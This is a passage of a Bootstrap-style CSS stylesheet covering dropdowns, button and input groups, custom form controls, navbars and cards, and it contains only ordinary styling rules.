 height:0;
 margin-left:.255em;
 vertical-align:.255em;
 content:"";
 border-top:.3em solid;
 border-right:.3em solid transparent;
 border-bottom:0;
 border-left:.3em solid transparent
}
.dropdown-toggle:empty::after {
 margin-left:0
}
.dropdown-menu {
 position:absolute;
 top:100%;
 left:0;
 z-index:1000;
 display:none;
 float:left;
 min-width:10rem;
 padding:.5rem 0;
 margin:.125rem 0 0;
 font-size:1rem;
 color:#212529;
 text-align:left;
 list-style:none;
 background-color:#fff;
 background-clip:padding-box;
 border:1px solid rgba(0,0,0,.15);
 border-radius:.25rem
}
.dropdown-menu-right {
 right:0;
 left:auto
}
.dropup .dropdown-menu {
 top:auto;
 bottom:100%;
 margin-top:0;
 margin-bottom:.125rem
}
.dropup .dropdown-toggle::after {
 display:inline-block;
 width:0;
 height:0;
 margin-left:.255em;
 vertical-align:.255em;
 content:"";
 border-top:0;
 border-right:.3em solid transparent;
 border-bottom:.3em solid;
 border-left:.3em solid transparent
}
.dropup .dropdown-toggle:empty::after {
 margin-left:0
}
.dropright .dropdown-menu {
 top:0;
 right:auto;
 left:100%;
 margin-top:0;
 margin-left:.125rem
}
.dropright .dropdown-toggle::after {
 display:inline-block;
 width:0;
 height:0;
 margin-left:.255em;
 vertical-align:.255em;
 content:"";
 border-top:.3em solid transparent;
 border-right:0;
 border-bottom:.3em solid transparent;
 border-left:.3em solid
}
.dropright .dropdown-toggle:empty::after {
 margin-left:0
}
.dropright .dropdown-toggle::after {
 vertical-align:0
}
.dropleft .dropdown-menu {
 top:0;
 right:100%;
 left:auto;
 margin-top:0;
 margin-right:.125rem
}
.dropleft .dropdown-toggle::after {
 display:inline-block;
 width:0;
 height:0;
 margin-left:.255em;
 vertical-align:.255em;
 content:""
}
.dropleft .dropdown-toggle::after {
 display:none
}
.dropleft .dropdown-toggle::before {
 display:inline-block;
 width:0;
 height:0;
 margin-right:.255em;
 vertical-align:.255em;
 content:"";
 border-top:.3em solid transparent;
 border-right:.3em solid;
 border-bottom:.3em solid transparent
}
.dropleft .dropdown-toggle:empty::after {
 margin-left:0
}
.dropleft .dropdown-toggle::before {
 vertical-align:0
}
.dropdown-menu[x-placement^=bottom],
.dropdown-menu[x-placement^=left],
.dropdown-menu[x-placement^=right],
.dropdown-menu[x-placement^=top] {
 right:auto;
 bottom:auto
}
.dropdown-divider {
 height:0;
 margin:.5rem 0;
 overflow:hidden;
 border-top:1px solid #e9ecef
}
.dropdown-item {
 display:block;
 width:100%;
 padding:.25rem 1.5rem;
 clear:both;
 font-weight:400;
 color:#212529;
 text-align:inherit;
 white-space:nowrap;
 background-color:transparent;
 border:0
}
.dropdown-item:focus,
.dropdown-item:hover {
 color:#16181b;
 text-decoration:none;
 background-color:#f8f9fa
}
.dropdown-item.active,
.dropdown-item:active {
 color:#fff;
 text-decoration:none;
 background-color:#007bff
}
.dropdown-item.disabled,
.dropdown-item:disabled {
 color:#6c757d;
 background-color:transparent
}
.dropdown-menu.show {
 display:block
}
.dropdown-header {
 display:block;
 padding:.5rem 1.5rem;
 margin-bottom:0;
 font-size:.875rem;
 color:#6c757d;
 white-space:nowrap
}
.dropdown-item-text {
 display:block;
 padding:.25rem 1.5rem;
 color:#212529
}
.btn-group,
.btn-group-vertical {
 position:relative;
 display:-ms-inline-flexbox;
 display:inline-flex;
 vertical-align:middle
}
.btn-group-vertical>.btn,
.btn-group>.btn {
 position:relative;
 -ms-flex:0 1 auto;
 flex:0 1 auto
}
.btn-group-vertical>.btn:hover,
.btn-group>.btn:hover {
 z-index:1
}
.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus {
 z-index:1
}
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group,
.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group {
 margin-left:-1px
}
.btn-toolbar {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 -ms-flex-pack:start;
 justify-content:flex-start
}
.btn-toolbar .input-group {
 width:auto
}
.btn-group>.btn:first-child {
 margin-left:0
}
.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
 border-top-right-radius:0;
 border-bottom-right-radius:0
}
.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child) {
 border-top-left-radius:0;
 border-bottom-left-radius:0
}
.dropdown-toggle-split {
 padding-right:.5625rem;
 padding-left:.5625rem
}
.dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after {
 margin-left:0
}
.dropleft .dropdown-toggle-split::before {
 margin-right:0
}
.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
 padding-right:.375rem;
 padding-left:.375rem
}
.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
 padding-right:.75rem;
 padding-left:.75rem
}
.btn-group-vertical {
 -ms-flex-direction:column;
 flex-direction:column;
 -ms-flex-align:start;
 align-items:flex-start;
 -ms-flex-pack:center;
 justify-content:center
}
.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
 width:100%
}
.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
 margin-top:-1px;
 margin-left:0
}
.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
 border-bottom-right-radius:0;
 border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
 border-top-left-radius:0;
 border-top-right-radius:0
}
.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn {
 margin-bottom:0
}
.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio],
.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio] {
 position:absolute;
 clip:rect(0,0,0,0);
 pointer-events:none
}
.input-group {
 position:relative;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 -ms-flex-align:stretch;
 align-items:stretch;
 width:100%
}
.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control {
 position:relative;
 -ms-flex:1 1 auto;
 flex:1 1 auto;
 width:1%;
 margin-bottom:0
}
.input-group>.custom-file:focus,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
 z-index:3
}
.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control {
 margin-left:-1px
}
.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
 border-top-right-radius:0;
 border-bottom-right-radius:0
}
.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
 border-top-left-radius:0;
 border-bottom-left-radius:0
}
.input-group>.custom-file {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-align:center;
 align-items:center
}
.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::after {
 border-top-right-radius:0;
 border-bottom-right-radius:0
}
.input-group>.custom-file:not(:first-child) .custom-file-label {
 border-top-left-radius:0;
 border-bottom-left-radius:0
}
.input-group-append,
.input-group-prepend {
 display:-ms-flexbox;
 display:flex
}
.input-group-append .btn,
.input-group-prepend .btn {
 position:relative;
 z-index:2
}
.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text {
 margin-left:-1px
}
.input-group-prepend {
 margin-right:-1px
}
.input-group-append {
 margin-left:-1px
}
.input-group-text {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-align:center;
 align-items:center;
 padding:.375rem .75rem;
 margin-bottom:0;
 font-size:1rem;
 font-weight:400;
 line-height:1.5;
 color:#495057;
 text-align:center;
 white-space:nowrap;
 background-color:#e9ecef;
 border:1px solid #ced4da;
 border-radius:.25rem
}
.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
 margin-top:0
}
.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
 border-top-right-radius:0;
 border-bottom-right-radius:0
}
.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
 border-top-left-radius:0;
 border-bottom-left-radius:0
}
.custom-control {
 position:relative;
 display:block;
 min-height:1.5rem;
 padding-left:1.5rem
}
.custom-control-inline {
 display:-ms-inline-flexbox;
 display:inline-flex;
 margin-right:1rem
}
.custom-control-input {
 position:absolute;
 z-index:-1;
 opacity:0
}
.custom-control-input:checked~.custom-control-label::before {
 color:#fff;
 background-color:#007bff
}
.custom-control-input:focus~.custom-control-label::before {
 box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)
}
.custom-control-input:active~.custom-control-label::before {
 color:#fff;
 background-color:#b3d7ff
}
.custom-control-input:disabled~.custom-control-label {
 color:#6c757d
}
.custom-control-input:disabled~.custom-control-label::before {
 background-color:#e9ecef
}
.custom-control-label {
 position:relative;
 margin-bottom:0
}
.custom-control-label::before {
 position:absolute;
 top:.25rem;
 left:-1.5rem;
 display:block;
 width:1rem;
 height:1rem;
 pointer-events:none;
 content:"";
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 background-color:#dee2e6
}
.custom-control-label::after {
 position:absolute;
 top:.25rem;
 left:-1.5rem;
 display:block;
 width:1rem;
 height:1rem;
 content:"";
 background-repeat:no-repeat;
 background-position:center center;
 background-size:50% 50%
}
.custom-checkbox .custom-control-label::before {
 border-radius:.25rem
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::before {
 background-color:#007bff
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
 background-image:url([data-uri])
}
.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
 background-color:#007bff
}
.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
 background-image:url([data-uri])
}
.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before {
 background-color:rgba(0,123,255,.5)
}
.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
 background-color:rgba(0,123,255,.5)
}
.custom-radio .custom-control-label::before {
 border-radius:50%
}
.custom-radio .custom-control-input:checked~.custom-control-label::before {
 background-color:#007bff
}
.custom-radio .custom-control-input:checked~.custom-control-label::after {
 background-image:url([data-uri])
}
.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before {
 background-color:rgba(0,123,255,.5)
}
.custom-select {
 display:inline-block;
 width:100%;
 height:calc(2.25rem + 2px);
 padding:.375rem 1.75rem .375rem .75rem;
 line-height:1.5;
 color:#495057;
 vertical-align:middle;
 background:#fff url([data-uri]) no-repeat right .75rem center;
 background-size:8px 10px;
 border:1px solid #ced4da;
 border-radius:.25rem;
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none
}
.custom-select:focus {
 border-color:#80bdff;
 outline:0;
 box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)
}
.custom-select:focus::-ms-value {
 color:#495057;
 background-color:#fff
}
.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
 height:auto;
 padding-right:.75rem;
 background-image:none
}
.custom-select:disabled {
 color:#6c757d;
 background-color:#e9ecef
}
.custom-select::-ms-expand {
 opacity:0
}
.custom-select-sm {
 height:calc(1.8125rem + 2px);
 padding-top:.375rem;
 padding-bottom:.375rem;
 font-size:75%
}
.custom-select-lg {
 height:calc(2.875rem + 2px);
 padding-top:.375rem;
 padding-bottom:.375rem;
 font-size:125%
}
.custom-file {
 position:relative;
 display:inline-block;
 width:100%;
 height:calc(2.25rem + 2px);
 margin-bottom:0
}
.custom-file-input {
 position:relative;
 z-index:2;
 width:100%;
 height:calc(2.25rem + 2px);
 margin:0;
 opacity:0
}
.custom-file-input:focus~.custom-file-label {
 border-color:#80bdff;
 box-shadow:0 0 0 .2rem rgba(0,123,255,.25)
}
.custom-file-input:focus~.custom-file-label::after {
 border-color:#80bdff
}
.custom-file-input:lang(en)~.custom-file-label::after {
 content:"Browse"
}
.custom-file-label {
 position:absolute;
 top:0;
 right:0;
 left:0;
 z-index:1;
 height:calc(2.25rem + 2px);
 padding:.375rem .75rem;
 line-height:1.5;
 color:#495057;
 background-color:#fff;
 border:1px solid #ced4da;
 border-radius:.25rem
}
.custom-file-label::after {
 position:absolute;
 top:0;
 right:0;
 bottom:0;
 z-index:3;
 display:block;
 height:2.25rem;
 padding:.375rem .75rem;
 line-height:1.5;
 color:#495057;
 content:"Browse";
 background-color:#e9ecef;
 border-left:1px solid #ced4da;
 border-radius:0 .25rem .25rem 0
}
.custom-range {
 width:100%;
 padding-left:0;
 background-color:transparent;
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none
}
.custom-range:focus {
 outline:0
}
.custom-range::-moz-focus-outer {
 border:0
}
.custom-range::-webkit-slider-thumb {
 width:1rem;
 height:1rem;
 margin-top:-.25rem;
 background-color:#007bff;
 border:0;
 border-radius:1rem;
 -webkit-appearance:none;
 appearance:none
}
.custom-range::-webkit-slider-thumb:focus {
 outline:0;
 box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)
}
.custom-range::-webkit-slider-thumb:active {
 background-color:#b3d7ff
}
.custom-range::-webkit-slider-runnable-track {
 width:100%;
 height:.5rem;
 color:transparent;
 cursor:pointer;
 background-color:#dee2e6;
 border-color:transparent;
 border-radius:1rem
}
.custom-range::-moz-range-thumb {
 width:1rem;
 height:1rem;
 background-color:#007bff;
 border:0;
 border-radius:1rem;
 -moz-appearance:none;
 appearance:none
}
.custom-range::-moz-range-thumb:focus {
 outline:0;
 box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)
}
.custom-range::-moz-range-thumb:active {
 background-color:#b3d7ff
}
.custom-range::-moz-range-track {
 width:100%;
 height:.5rem;
 color:transparent;
 cursor:pointer;
 background-color:#dee2e6;
 border-color:transparent;
 border-radius:1rem
}
.custom-range::-ms-thumb {
 width:1rem;
 height:1rem;
 background-color:#007bff;
 border:0;
 border-radius:1rem;
 appearance:none
}
.custom-range::-ms-thumb:focus {
 outline:0;
 box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)
}
.custom-range::-ms-thumb:active {
 background-color:#b3d7ff
}
.custom-range::-ms-track {
 width:100%;
 height:.5rem;
 color:transparent;
 cursor:pointer;
 background-color:transparent;
 border-color:transparent;
 border-width:.5rem
}
.custom-range::-ms-fill-lower {
 background-color:#dee2e6;
 border-radius:1rem
}
.custom-range::-ms-fill-upper {
 margin-right:15px;
 background-color:#dee2e6;
 border-radius:1rem
}
.nav {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 padding-left:0;
 margin-bottom:0;
 list-style:none
}
.nav-link {
 display:block;
 padding:.5rem 1rem
}
.nav-link:focus,
.nav-link:hover {
 text-decoration:none
}
.nav-link.disabled {
 color:#6c757d
}
.nav-tabs {
 border-bottom:1px solid #dee2e6
}
.nav-tabs .nav-item {
 margin-bottom:-1px
}
.nav-tabs .nav-link {
 border:1px solid transparent;
 border-top-left-radius:.25rem;
 border-top-right-radius:.25rem
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
 border-color:#e9ecef #e9ecef #dee2e6
}
.nav-tabs .nav-link.disabled {
 color:#6c757d;
 background-color:transparent;
 border-color:transparent
}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
 color:#495057;
 background-color:#fff;
 border-color:#dee2e6 #dee2e6 #fff
}
.nav-tabs .dropdown-menu {
 margin-top:-1px;
 border-top-left-radius:0;
 border-top-right-radius:0
}
.nav-pills .nav-link {
 border-radius:.25rem
}
.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
 color:#fff;
 background-color:#007bff
}
.nav-fill .nav-item {
 -ms-flex:1 1 auto;
 flex:1 1 auto;
 text-align:center
}
.nav-justified .nav-item {
 -ms-flex-preferred-size:0;
 flex-basis:0;
 -ms-flex-positive:1;
 flex-grow:1;
 text-align:center
}
.tab-content>.tab-pane {
 display:none
}
.tab-content>.active {
 display:block
}
.navbar {
 position:relative;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 -ms-flex-align:center;
 align-items:center;
 -ms-flex-pack:justify;
 justify-content:space-between;
 padding:.5rem 1rem
}
.navbar>.container,
.navbar>.container-fluid {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-wrap:wrap;
 flex-wrap:wrap;
 -ms-flex-align:center;
 align-items:center;
 -ms-flex-pack:justify;
 justify-content:space-between
}
.navbar-brand {
 display:inline-block;
 padding-top:.3125rem;
 padding-bottom:.3125rem;
 margin-right:1rem;
 font-size:1.25rem;
 line-height:inherit;
 white-space:nowrap
}
.navbar-brand:focus,
.navbar-brand:hover {
 text-decoration:none
}
.navbar-nav {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-direction:column;
 flex-direction:column;
 padding-left:0;
 margin-bottom:0;
 list-style:none
}
.navbar-nav .nav-link {
 padding-right:0;
 padding-left:0
}
.navbar-nav .dropdown-menu {
 position:static;
 float:none
}
.navbar-text {
 display:inline-block;
 padding-top:.5rem;
 padding-bottom:.5rem
}
.navbar-collapse {
 -ms-flex-preferred-size:100%;
 flex-basis:100%;
 -ms-flex-positive:1;
 flex-grow:1;
 -ms-flex-align:center;
 align-items:center
}
.navbar-toggler {
 padding:.25rem .75rem;
 font-size:1.25rem;
 line-height:1;
 background-color:transparent;
 border:1px solid transparent;
 border-radius:.25rem
}
.navbar-toggler:focus,
.navbar-toggler:hover {
 text-decoration:none
}
.navbar-toggler:not(:disabled):not(.disabled) {
 cursor:pointer
}
.navbar-toggler-icon {
 display:inline-block;
 width:1.5em;
 height:1.5em;
 vertical-align:middle;
 content:"";
 background:no-repeat center center;
 background-size:100% 100%
}
@media(max-width:575.98px) {
 .navbar-expand-sm>.container,
 .navbar-expand-sm>.container-fluid {
  padding-right:0;
  padding-left:0
 }
}
@media(min-width:576px) {
 .navbar-expand-sm {
  -ms-flex-flow:row nowrap;
  flex-flow:row nowrap;
  -ms-flex-pack:start;
  justify-content:flex-start
 }
 .navbar-expand-sm .navbar-nav {
  -ms-flex-direction:row;
  flex-direction:row
 }
 .navbar-expand-sm .navbar-nav .dropdown-menu {
  position:absolute
 }
 .navbar-expand-sm .navbar-nav .nav-link {
  padding-right:.5rem;
  padding-left:.5rem
 }
 .navbar-expand-sm>.container,
 .navbar-expand-sm>.container-fluid {
  -ms-flex-wrap:nowrap;
  flex-wrap:nowrap
 }
 .navbar-expand-sm .navbar-collapse {
  display:-ms-flexbox!important;
  display:flex!important;
  -ms-flex-preferred-size:auto;
  flex-basis:auto
 }
 .navbar-expand-sm .navbar-toggler {
  display:none
 }
}
@media(max-width:767.98px) {
 .navbar-expand-md>.container,
 .navbar-expand-md>.container-fluid {
  padding-right:0;
  padding-left:0
 }
}
@media(min-width:768px) {
 .navbar-expand-md {
  -ms-flex-flow:row nowrap;
  flex-flow:row nowrap;
  -ms-flex-pack:start;
  justify-content:flex-start
 }
 .navbar-expand-md .navbar-nav {
  -ms-flex-direction:row;
  flex-direction:row
 }
 .navbar-expand-md .navbar-nav .dropdown-menu {
  position:absolute
 }
 .navbar-expand-md .navbar-nav .nav-link {
  padding-right:.5rem;
  padding-left:.5rem
 }
 .navbar-expand-md>.container,
 .navbar-expand-md>.container-fluid {
  -ms-flex-wrap:nowrap;
  flex-wrap:nowrap
 }
 .navbar-expand-md .navbar-collapse {
  display:-ms-flexbox!important;
  display:flex!important;
  -ms-flex-preferred-size:auto;
  flex-basis:auto
 }
 .navbar-expand-md .navbar-toggler {
  display:none
 }
}
@media(max-width:991.98px) {
 .navbar-expand-lg>.container,
 .navbar-expand-lg>.container-fluid {
  padding-right:0;
  padding-left:0
 }
}
@media(min-width:992px) {
 .navbar-expand-lg {
  -ms-flex-flow:row nowrap;
  flex-flow:row nowrap;
  -ms-flex-pack:start;
  justify-content:flex-start
 }
 .navbar-expand-lg .navbar-nav {
  -ms-flex-direction:row;
  flex-direction:row
 }
 .navbar-expand-lg .navbar-nav .dropdown-menu {
  position:absolute
 }
 .navbar-expand-lg .navbar-nav .nav-link {
  padding-right:.5rem;
  padding-left:.5rem
 }
 .navbar-expand-lg>.container,
 .navbar-expand-lg>.container-fluid {
  -ms-flex-wrap:nowrap;
  flex-wrap:nowrap
 }
 .navbar-expand-lg .navbar-collapse {
  display:-ms-flexbox!important;
  display:flex!important;
  -ms-flex-preferred-size:auto;
  flex-basis:auto
 }
 .navbar-expand-lg .navbar-toggler {
  display:none
 }
}
@media(max-width:1199.98px) {
 .navbar-expand-xl>.container,
 .navbar-expand-xl>.container-fluid {
  padding-right:0;
  padding-left:0
 }
}
@media(min-width:1200px) {
 .navbar-expand-xl {
  -ms-flex-flow:row nowrap;
  flex-flow:row nowrap;
  -ms-flex-pack:start;
  justify-content:flex-start
 }
 .navbar-expand-xl .navbar-nav {
  -ms-flex-direction:row;
  flex-direction:row
 }
 .navbar-expand-xl .navbar-nav .dropdown-menu {
  position:absolute
 }
 .navbar-expand-xl .navbar-nav .nav-link {
  padding-right:.5rem;
  padding-left:.5rem
 }
 .navbar-expand-xl>.container,
 .navbar-expand-xl>.container-fluid {
  -ms-flex-wrap:nowrap;
  flex-wrap:nowrap
 }
 .navbar-expand-xl .navbar-collapse {
  display:-ms-flexbox!important;
  display:flex!important;
  -ms-flex-preferred-size:auto;
  flex-basis:auto
 }
 .navbar-expand-xl .navbar-toggler {
  display:none
 }
}
.navbar-expand {
 -ms-flex-flow:row nowrap;
 flex-flow:row nowrap;
 -ms-flex-pack:start;
 justify-content:flex-start
}
.navbar-expand>.container,
.navbar-expand>.container-fluid {
 padding-right:0;
 padding-left:0
}
.navbar-expand .navbar-nav {
 -ms-flex-direction:row;
 flex-direction:row
}
.navbar-expand .navbar-nav .dropdown-menu {
 position:absolute
}
.navbar-expand .navbar-nav .nav-link {
 padding-right:.5rem;
 padding-left:.5rem
}
.navbar-expand>.container,
.navbar-expand>.container-fluid {
 -ms-flex-wrap:nowrap;
 flex-wrap:nowrap
}
.navbar-expand .navbar-collapse {
 display:-ms-flexbox!important;
 display:flex!important;
 -ms-flex-preferred-size:auto;
 flex-basis:auto
}
.navbar-expand .navbar-toggler {
 display:none
}
.navbar-light .navbar-brand {
 color:rgba(0,0,0,.9)
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
 color:rgba(0,0,0,.9)
}
.navbar-light .navbar-nav .nav-link {
 color:rgba(0,0,0,.5)
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
 color:rgba(0,0,0,.7)
}
.navbar-light .navbar-nav .nav-link.disabled {
 color:rgba(0,0,0,.3)
}
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
 color:rgba(0,0,0,.9)
}
.navbar-light .navbar-toggler {
 color:rgba(0,0,0,.5);
 border-color:rgba(0,0,0,.1)
}
.navbar-light .navbar-toggler-icon {
 background-image:url([data-uri])
}
.navbar-light .navbar-text {
 color:rgba(0,0,0,.5)
}
.navbar-light .navbar-text a {
 color:rgba(0,0,0,.9)
}
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
 color:rgba(0,0,0,.9)
}
.navbar-dark .navbar-brand {
 color:#fff
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
 color:#fff
}
.navbar-dark .navbar-nav .nav-link {
 color:rgba(255,255,255,.5)
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
 color:rgba(255,255,255,.75)
}
.navbar-dark .navbar-nav .nav-link.disabled {
 color:rgba(255,255,255,.25)
}
.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link {
 color:#fff
}
.navbar-dark .navbar-toggler {
 color:rgba(255,255,255,.5);
 border-color:rgba(255,255,255,.1)
}
.navbar-dark .navbar-toggler-icon {
 background-image:url([data-uri])
}
.navbar-dark .navbar-text {
 color:rgba(255,255,255,.5)
}
.navbar-dark .navbar-text a {
 color:#fff
}
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
 color:#fff
}
.card {
 position:relative;
 display:-ms-flexbox;
 display:flex;
 -ms-flex-direction:column;
 flex-direction:column;
 min-width:0;
 word-wrap:break-word;
 background-color:#fff;
 background-clip:border-box;
 border:1px solid rgba(0,0,0,.125);
 border-radius:.25rem
}
.card>hr {
 margin-right:0;
 margin-left:0
}
.card>.list-group:first-child .list-group-item:first-child {
 border-top-left-radius:.25rem;
 border-top-right-radius:.25rem
}
.card>.list-group:last-child .list-group-item:last-child {
 border-bottom-right-radius:.25rem;
 border-bottom-left-radius:.25rem
}
.card-body {
 -ms-flex:1 1 auto;
 flex:1 1 auto;
 padding:1.25rem
}
.card-title {
 margin-bottom:.75rem
}
.card-subtitle {
 margin-top:-.375rem;
 margin-bottom:0
}
.card-text:last-child {
 margin-bottom:0
}
.card-link:hover {
 text-decoration:none
}
.card-link+.card-link {
 margin-left:1.25rem
}
.card-header {
 padding:.75rem 1.25rem;
 margin-bottom:0;
 background-color:rgba(0,0,0,.03);
 border-bottom:1px solid rgba(0,0,0,.125)
}
.card-header:first-child {
 border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}
.card-header+.list-group .list-group-item:first-child {
 border-top:0
}
.card-footer {
 padding:.75rem 1.25rem;
 background-color:rgba(0,0,0,.03);
 border-top:1px solid rgba(0,0,0,.125)
}
.card-footer:last-child {
 border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}
.card-header-tabs {
 margin-right:-.625rem;
 margin-bottom:-.75rem;
 margin-left:-.625rem;
 border-bottom:0
}
.card-header-pills {
 margin-right:-.625rem;
 margin-left:-.625rem
}
.card-img-overlay {
 position:absolute;
 top:0;
 right:0;
 bottom:0;
 left:0;
 padding:1.25rem
}
.card-img {
 width:100%;
 border-radius:calc(.25rem - 1px)
}
.card-img-top {
 width:100%;
 border-top-left-radius:calc(.25rem - 1px);
 border-top-right-radius:calc(.25rem - 1px)
}
.card-img-bottom {
 width:100%;
 border-bottom-right-radius:calc(.25rem - 1px);
 border-bottom-left-radius:calc(.25rem - 1px)
}
.card-deck {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-direction:column;
 flex-direction:column
}
.card-deck .card {
 margin-bottom:15px
}
@media(min-width:576px) {
 .card-deck {
  -ms-flex-flow:row wrap;
  flex-flow:row wrap;
  margin-right:-15px;
  margin-left:-15px
 }
 .card-deck .card {
  display:-ms-flexbox;
  display:flex;
  -ms-flex:1 0 0%;
  flex:1 0 0%;
  -ms-flex-direction:column;
  flex-direction:column;
  margin-right:15px;
  margin-bottom:0;
  margin-left:15px
 }
}
.card-group {
 display:-ms-flexbox;
 display:flex;
 -ms-flex-direction:column;
 flex-direction:column
}
.card-group>.card {
 margin-bottom:15px
}
@media(min-width:576px) {
 .card-group {
  -ms-flex-flow:row wrap;
  flex-flow:row wrap
 }
 .card-group>.card {
  -ms-flex:1 0 0%;
  flex:1 0 0%;
  margin-bottom:0
 }
 .card-group>.card+.card {
  margin-left:0;
  border-left:0
 }
 .card-group>.card:first-child {
  border-top-right-radius:0;
  border-bottom-right-radius:0
 }
 .card-group>.card:first-child .card-header,
 .card-group>.card:first-child .card-img-top {
  border-top-right-radius:0
 }
 .card-group>.card:first-child .card-footer,
 .card-group>.card:first-child .card-img-bottom {
  border-bottom-right-radius:0
 }
 .card-group>.card:last-child {
  border-top-left-radius:0;
  border-bottom-left-radius:0
 }
 .card-group>.card:last-child .card-header,
 .card-group>.card:last-child .card-img-top {
  border-top-left-radius:0
 }
 .card-group>.card:last-child .card-footer,
 .card-group>.card:last-child .card-img-bottom {
  border-bottom-left-radius:0
 }
 .card-group>.card:only-child {
  border-radius:.25rem
 }
 .card-group>.card:only-child .card-header,
 .card-group>.card:only-child .card-img-top {
  border-top-left-radius:.25rem;
  border-top-right-radius:.25rem
 }
 .card-group>.card:only-child .card-footer,
 .card-group>.card:only-child .card-img-bottom {
  border-bottom-right-radius:.25rem;
  border-bottom-left-radius:.25rem
 }
